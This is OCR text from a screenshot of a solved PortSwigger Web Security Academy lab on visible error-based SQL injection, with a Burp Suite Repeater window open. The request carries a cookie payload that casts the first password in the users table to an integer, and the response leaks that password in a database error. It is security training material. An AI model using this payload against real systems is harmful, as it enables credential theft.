 Home
kali-linux-2025.2-vmware-a...
1 2 3 4
17:33
Visible error-based SQL i
https://0a81009303f0f4d580bd3fbc00090036.web-security-academy.net/my-account?id=administrator
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Visible error-based SQL injection
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Acco
Your username is: adr
Email
Update email
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 4 × +
Send Cancel
Target: https://0a81009303f0f4d580bd3fbc00090036.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a81009303f0f4d580bd3fbc00090036.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a81009303f0f4d580bd3fbc00090036.web-security-academy.net
9 Sec-Websocket-Key:
10 Cookie: TrackingId=' and 1=cast((select password from users limit 1) as int) --; session=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "3kpx02jcvynfgtesawvw"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "3kpx02jcvynfgtesawvw"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
2,442 bytes | 1,573 millis
Event log (10) All issues
Memory: 217.1MB
Disabled